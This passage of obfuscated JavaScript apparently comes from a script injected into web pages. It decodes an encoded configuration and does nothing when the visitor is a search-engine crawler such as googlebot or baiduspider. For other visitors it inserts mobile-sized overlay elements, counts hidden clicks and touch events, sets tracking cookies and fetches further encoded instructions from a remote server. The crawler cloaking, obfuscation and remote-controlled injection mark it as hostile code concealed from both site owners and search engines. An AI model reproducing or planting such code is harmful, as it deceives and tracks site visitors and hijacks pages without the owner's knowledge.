c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}10Kp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}10Kp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;